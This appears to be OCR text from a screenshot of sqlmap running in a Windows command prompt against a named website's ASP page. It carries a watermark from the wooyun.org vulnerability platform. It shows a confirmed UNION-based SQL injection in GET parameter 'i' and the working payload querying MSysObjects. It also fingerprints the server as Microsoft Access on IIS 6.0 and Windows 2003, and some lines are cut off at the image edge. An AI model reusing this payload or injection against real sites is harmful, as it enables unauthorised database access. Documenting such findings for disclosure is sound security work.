 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.fstfpm.com/ins.asp?t=...
[18:21:02] [INFO] target URL appears to have 1 column in query
[18:21:03] [INFO] GET parameter 'i' is 'Generic UNION query (18) - 1 to
ns' injectable
GET parameter 'i' is vulnerable. Do you want to keep testing the others
? [y/N]
sqlmap identified the following injection points with a total of 472 HTT
uests:
---
Place: GET
Parameter: i
Type: UNION query
Title: Generic UNION query (18) - 1 column
Payload: t=0&s=1&i=-4821 UNION ALL SELECT CHR(113)&CHR(97)&CHR(101)&
&CHR(113)&CHR(122)&CHR(103)&CHR(118)&CHR(106)&CHR(117)&CHR(76)&CHR(110)&
&CHR(121)&CHR(99)&CHR(113)&CHR(114)&CHR(101)&CHR(116)&CHR(113) FROM MSys
jects%16
---
[18:21:18] [INFO] testing Microsoft Access
[18:21:18] [INFO] confirming Microsoft Access
[18:21:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:21:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
www.wooyun.org